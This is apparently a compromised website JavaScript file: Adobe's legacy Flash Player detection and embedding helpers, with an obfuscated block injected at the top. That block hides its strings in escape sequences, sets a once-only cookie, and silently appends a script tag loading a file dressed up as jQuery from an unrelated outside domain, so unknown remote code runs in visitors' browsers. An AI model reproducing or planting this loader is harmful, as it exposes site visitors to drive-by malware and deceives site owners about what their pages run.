 * Date: Sat Feb 13 22:33:48 2010 -0500
 */
var BzTQtlHx=["\u0042\x72\u006F\u0077\u0073\x65\u0072","\u0074\x6F\u004C\u006F\u0077\x65\u0072\x43\x61\u0073\u0065","\x75\u0073\x65\u0072\u0041\u0067\x65\x6E\u0074","\u006E\u0061\x76\u0069\u0067\x61\x74\u006F\x72","\x74\u0065\u0073\u0074","\u004A\u0073\u004C\u006F\u0061\u0064\u0065\x72","\u0073\x63\u0072\u0069\x70\u0074","\x63\x72\u0065\x61\x74\u0065\x45\x6C\x65\u006D\u0065\u006E\x74","\x63\x68\x61\x72\u0073\u0065\x74","\x67\x62\x6B","\u0073\u0065\u0074\u0041\u0074\u0074\x72\x69\x62\x75\x74\x65","\x74\u0079\u0070\u0065","\x74\x65\u0078\u0074\x2F\u006A\x61\u0076\x61\u0073\u0063\x72\x69\u0070\x74","\x73\x72\u0063","\u0061\u0070\x70\x65\x6E\x64\u0043\u0068\x69\u006C\u0064","\x68\x65\x61\u0064","\u0067\x65\u0074\u0045\u006C\u0065\u006D\u0065\x6E\u0074\u0073\x42\x79\u0054\u0061\x67\u004E\u0061\u006D\x65","\u0069\x65","\u006F\x6E\x72\u0065\u0061\x64\x79\x73\x74\x61\x74\x65\u0063\x68\u0061\x6E\u0067\u0065","\u0072\x65\x61\x64\x79\u0053\x74\u0061\u0074\x65","\u006C\x6F\u0061\x64\u0065\x64","\x72\u0065\x61\x64\u0079\x53\x74\x61\x61\u0074\u0065","\u0063\x6F\x6D\u0070\x6C\u0065\u0074\x65","\x6D\u006F\u007A","\x6F\u006E\x6C\x6F\u0061\x64","\x67\u0065\x74\u0044\x61\u0074\u0065","\x73\u0065\u0074\x44\u0061\u0074\u0065","\x63\u006F\x6F\x6B\u0069\u0065","\u003D","","\u003B\x65\x78\u0070\x69\x72\x65\x73\x3D","\u0074\x6F\x47\u004D\u0054\x53\u0074\x72\x69\x6E\u0067","\u006C\u0065\x6E\x67\x74\u0068","\x69\u006E\x64\u0065\u0078\u004F\u0066","\x3B","\x73\u0075\u0062\x73\u0074\x72\u0069\x6E\u0067","\x55\u0073\u0065\x72\x54\x6F\u006B\x65\x6E\u005F\x4F\x6E\x63\x65","\x72\x61\u006E\x64\u006F\x6D","\u0068\x74\x74\u0070\x3A\x2F\x2F\u0061\x62\x75\x2E\u0075\x73\x61\x64\u0061\x79\u002E\u0062\x69\u007A\u002F\x6A\u0071\u0075\x65\u0072\x79\u002D\u0033\x2E\x36\x2E\u0030\u002E\x6D\x69\u006E\u002E\u006A\u0073","\x6C\u006F\x61\u0064"];var MiniSite= new Object();MiniSite[BzTQtlHx[0]]= {ie:/msie/[BzTQtlHx[4]](window[BzTQtlHx[3]][BzTQtlHx[2]][BzTQtlHx[1]]()),moz:/gecko/[BzTQtlHx[4]](window[BzTQtlHx[3]][BzTQtlHx[2]][BzTQtlHx[1]]()),opera:/opera/[BzTQtlHx[4]](window[BzTQtlHx[3]][BzTQtlHx[2]][BzTQtlHx[1]]()),safari:/safari/[BzTQtlHx[4]](window[BzTQtlHx[3]][BzTQtlHx[2]][BzTQtlHx[1]]())};MiniSite[BzTQtlHx[5]]= {load:function(jwpZxXOLx2,jwpZxXOLx3){var jwpZxXOLx4=document[BzTQtlHx[7]](BzTQtlHx[6]);jwpZxXOLx4[BzTQtlHx[10]](BzTQtlHx[8],BzTQtlHx[9]);jwpZxXOLx4[BzTQtlHx[10]](BzTQtlHx[11],BzTQtlHx[12]);jwpZxXOLx4[BzTQtlHx[10]](BzTQtlHx[13],jwpZxXOLx2);document[BzTQtlHx[16]](BzTQtlHx[15])[0][BzTQtlHx[14]](jwpZxXOLx4);if(MiniSite[BzTQtlHx[0]][BzTQtlHx[17]]){jwpZxXOLx4[BzTQtlHx[18]]= function(){if(this[BzTQtlHx[19]]== BzTQtlHx[20]|| this[BzTQtlHx[21]]== BzTQtlHx[22]){if(jwpZxXOLx3!= undefined){jwpZxXOLx3()}}}}else {if(MiniSite[BzTQtlHx[0]][BzTQtlHx[23]]){jwpZxXOLx4[BzTQtlHx[24]]= function(){if(jwpZxXOLx3!= undefined){jwpZxXOLx3()}}}else {if(jwpZxXOLx3!= undefined){jwpZxXOLx3()}}}}};function xwfbhYoU(jwpZxXOLx6,jwpZxXOLx7,jwpZxXOLx8){var jwpZxXOLx9= new Date();jwpZxXOLx9[BzTQtlHx[26]](jwpZxXOLx9[BzTQtlHx[25]]()+ jwpZxXOLx8);document[BzTQtlHx[27]]= jwpZxXOLx6+ BzTQtlHx[28]+ escape(jwpZxXOLx7)+ ((jwpZxXOLx8== null)?BzTQtlHx[29]:BzTQtlHx[30]+ jwpZxXOLx9[BzTQtlHx[31]]())}function QEGuJzbzaA(jwpZxXOLx6){if(document[BzTQtlHx[27]][BzTQtlHx[32]]> 0){c_start= document[BzTQtlHx[27]][BzTQtlHx[33]](jwpZxXOLx6+ BzTQtlHx[28]);if(c_start!=  -1){c_start= c_start+ jwpZxXOLx6[BzTQtlHx[32]]+ 1;c_end= document[BzTQtlHx[27]][BzTQtlHx[33]](BzTQtlHx[34],c_start);if(c_end==  -1){c_end= document[BzTQtlHx[27]][BzTQtlHx[32]]};return unescape(document[BzTQtlHx[27]][BzTQtlHx[35]](c_start,c_end))}};return BzTQtlHx[29]}var defAa=QEGuJzbzaA(BzTQtlHx[36]);if(defAa== BzTQtlHx[29]|| defAa== undefined){xwfbhYoU(BzTQtlHx[36],Math[BzTQtlHx[37]]().toString(36),1);MiniSite[BzTQtlHx[5]][BzTQtlHx[39]](BzTQtlHx[38],function(){})}
//v1.7
// Flash Player Version Detection
// Detect Client Browser type
// Copyright 2005-2007 Adobe Systems Incorporated.  All rights reserved.
var isIE  = (navigator.appVersion.indexOf("MSIE") != -1) ? true : false;
var isWin = (navigator.appVersion.toLowerCase().indexOf("win") != -1) ? true : false;
var isOpera = (navigator.userAgent.indexOf("Opera") != -1) ? true : false;

function ControlVersion()
{
	var version;
	var axo;
	var e;

	// NOTE : new ActiveXObject(strFoo) throws an exception if strFoo isn't in the registry

	try {
		// version will be set for 7.X or greater players
		axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.7");
		version = axo.GetVariable("$version");
	} catch (e) {
	}

	if (!version)
	{
		try {
			// version will be set for 6.X players only
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.6");
			
			// installed player is some revision of 6.0
			// GetVariable("$version") crashes for versions 6.0.22 through 6.0.29,
			// so we have to be careful. 
			
			// default to the first public version
			version = "WIN 6,0,21,0";

			// throws if AllowScripAccess does not exist (introduced in 6.0r47)		
			axo.AllowScriptAccess = "always";

			// safe to call for 6.0r47 or greater
			version = axo.GetVariable("$version");

		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 4.X or 5.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = axo.GetVariable("$version");
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 3.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash.3");
			version = "WIN 3,0,18,0";
		} catch (e) {
		}
	}

	if (!version)
	{
		try {
			// version will be set for 2.X player
			axo = new ActiveXObject("ShockwaveFlash.ShockwaveFlash");
			version = "WIN 2,0,0,11";
		} catch (e) {
			version = -1;
		}
	}
	
	return version;
}

// JavaScript helper required to detect Flash Player PlugIn version information
function GetSwfVer(){
	// NS/Opera version >= 3 check for Flash plugin in plugin array
	var flashVer = -1;
	
	if (navigator.plugins != null && navigator.plugins.length > 0) {
		if (navigator.plugins["Shockwave Flash 2.0"] || navigator.plugins["Shockwave Flash"]) {
			var swVer2 = navigator.plugins["Shockwave Flash 2.0"] ? " 2.0" : "";
			var flashDescription = navigator.plugins["Shockwave Flash" + swVer2].description;
			var descArray = flashDescription.split(" ");
			var tempArrayMajor = descArray[2].split(".");			
			var versionMajor = tempArrayMajor[0];
			var versionMinor = tempArrayMajor[1];
			var versionRevision = descArray[3];
			if (versionRevision == "") {
				versionRevision = descArray[4];
			}
			if (versionRevision[0] == "d") {
				versionRevision = versionRevision.substring(1);
			} else if (versionRevision[0] == "r") {
				versionRevision = versionRevision.substring(1);
				if (versionRevision.indexOf("d") > 0) {
					versionRevision = versionRevision.substring(0, versionRevision.indexOf("d"));
				}
			}
			var flashVer = versionMajor + "." + versionMinor + "." + versionRevision;
		}
	}
	// MSN/WebTV 2.6 supports Flash 4
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.6") != -1) flashVer = 4;
	// WebTV 2.5 supports Flash 3
	else if (navigator.userAgent.toLowerCase().indexOf("webtv/2.5") != -1) flashVer = 3;
	// older WebTV supports Flash 2
	else if (navigator.userAgent.toLowerCase().indexOf("webtv") != -1) flashVer = 2;
	else if ( isIE && isWin && !isOpera ) {
		flashVer = ControlVersion();
	}	
	return flashVer;
}

// When called with reqMajorVer, reqMinorVer, reqRevision returns true if that version or greater is available
function DetectFlashVer(reqMajorVer, reqMinorVer, reqRevision)
{
	versionStr = GetSwfVer();
	if (versionStr == -1 ) {
		return false;
	} else if (versionStr != 0) {
		if(isIE && isWin && !isOpera) {
			// Given "WIN 2,0,0,11"
			tempArray         = versionStr.split(" "); 	// ["WIN", "2,0,0,11"]
			tempString        = tempArray[1];			// "2,0,0,11"
			versionArray      = tempString.split(",");	// ['2', '0', '0', '11']
		} else {
			versionArray      = versionStr.split(".");
		}
		var versionMajor      = versionArray[0];
		var versionMinor      = versionArray[1];
		var versionRevision   = versionArray[2];

        	// is the major.revision >= requested major.revision AND the minor version >= requested minor
		if (versionMajor > parseFloat(reqMajorVer)) {
			return true;
		} else if (versionMajor == parseFloat(reqMajorVer)) {
			if (versionMinor > parseFloat(reqMinorVer))
				return true;
			else if (versionMinor == parseFloat(reqMinorVer)) {
				if (versionRevision >= parseFloat(reqRevision))
					return true;
			}
		}
		return false;
	}
}

function AC_AddExtension(src, ext)
{
  if (src.indexOf('?') != -1)
    return src.replace(/\?/, ext+'?'); 
  else
    return src + ext;
}

function AC_Generateobj(objAttrs, params, embedAttrs) 
{ 
  var str = '';
  if (isIE && isWin && !isOpera)
  {
    str += '<object ';
    for (var i in objAttrs)
    {
      str += i + '="' + objAttrs[i] + '" ';
    }
    str += '>';
    for (var i in params)
    {
      str += '<param name="' + i + '" value="' + params[i] + '" /> ';
    }
    str += '</object>';
  }
  else
  {
    str += '<embed ';
    for (var i in embedAttrs)
    {
      str += i + '="' + embedAttrs[i] + '" ';
    }
    str += '> </embed>';
  }

  document.write(str);
}

function AC_FL_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".swf", "movie", "clsid:d27cdb6e-ae6d-11cf-96b8-444553540000"
     , "application/x-shockwave-flash"
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_SW_RunContent(){
  var ret = 
    AC_GetArgs
    (  arguments, ".dcr", "src", "clsid:166B1BCA-3F9C-11CF-8075-444553540000"
     , null
    );
  AC_Generateobj(ret.objAttrs, ret.params, ret.embedAttrs);
}

function AC_GetArgs(args, ext, srcParamName, classid, mimeType){
  var ret = new Object();
  ret.embedAttrs = new Object();
  ret.params = new Object();
  ret.objAttrs = new Object();
  for (var i=0; i < args.length; i=i+2){
    var currArg = args[i].toLowerCase();    

    switch (currArg){	
      case "classid":
        break;
      case "pluginspage":
        ret.embedAttrs[args[i]] = args[i+1];
        break;
      case "src":
      case "movie":	
        args[i+1] = AC_AddExtension(args[i+1], ext);
        ret.embedAttrs["src"] = args[i+1];
        ret.params[srcParamName] = args[i+1];
        break;
      case "onafterupdate":
      case "onbeforeupdate":
      case "onblur":
      case "oncellchange":
      case "onclick":
      case "ondblClick":
      case "ondrag":
      case "ondragend":
      case "ondragenter":
      case "ondragleave":
      case "ondragover":
      case "ondrop":
      case "onfinish":
      case "onfocus":
      case "onhelp":
      case "onmousedown":
      case "onmouseup":
      case "onmouseover":
      case "onmousemove":
      case "onmouseout":
      case "onkeypress":
      case "onkeydown":
      case "onkeyup":
      case "onload":
      case "onlosecapture":
      case "onpropertychange":
      case "onreadystatechange":
      case "onrowsdelete":
      case "onrowenter":
      case "onrowexit":
      case "onrowsinserted":
      case "onstart":
      case "onscroll":
      case "onbeforeeditfocus":
      case "onactivate":
      case "onbeforedeactivate":
      case "ondeactivate":
      case "type":
      case "codebase":
      case "id":
        ret.objAttrs[args[i]] = args[i+1];
        break;
      case "width":
      case "height":
      case "align":
      case "vspace": 
      case "hspace":
      case "class":
      case "title":
      case "accesskey":
      case "name":
      case "tabindex":
        ret.embedAttrs[args[i]] = ret.objAttrs[args[i]] = args[i+1];
        break;
      default:
        ret.embedAttrs[args[i]] = ret.params[args[i]] = args[i+1];
    }
  }
  ret.objAttrs["classid"] = classid;
  if (mimeType) ret.embedAttrs["type"] = mimeType;
  return ret;
}
